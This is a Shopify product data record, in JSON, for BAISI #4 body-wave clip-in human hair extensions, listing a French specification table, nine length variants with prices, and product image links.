{"id":6751770345634,"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","handle":"baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","description":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2021-05-14T15:44:20+08:00","created_at":"2021-05-14T15:44:20+08:00","vendor":"BAISI HAIR","type":"Cheveux Clip-ins \u0026 Fusion","tags":["General"],"price":10050,"price_min":10050,"price_max":18300,"available":true,"price_varies":true,"compare_at_price":33500,"compare_at_price_min":33500,"compare_at_price_max":61000,"compare_at_price_varies":true,"variants":[{"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751241890,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","options":["12"],"price":10950,"weight":500,"compare_at_price":36500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751274658,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","options":["14"],"price":11550,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751307426,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","options":["16"],"price":12150,"weight":500,"compare_at_price":40500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751340194,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","options":["18"],"price":12900,"weight":500,"compare_at_price":43000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751372962,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 20","public_title":"20","options":["20"],"price":13800,"weight":500,"compare_at_price":46000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751405730,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","options":["22"],"price":14850,"weight":500,"compare_at_price":49500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751438498,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","options":["24"],"price":16200,"weight":500,"compare_at_price":54000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751471266,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 26","public_title":"26","options":["26"],"price":18300,"weight":500,"compare_at_price":61000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","options":[{"name":"Longueur","position":1,"values":["10","12","14","16","18","20","22","24","26"]}],"url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","media":[{"alt":null,"id":21584969957538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","width":960},{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","width":960},{"alt":null,"id":21543905099938,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","width":960},{"alt":null,"id":21543905132706,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","width":960},{"alt":null,"id":21543905165474,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","width":960},{"alt":null,"id":21543905198242,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","width":960},{"alt":null,"id":21543905231010,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}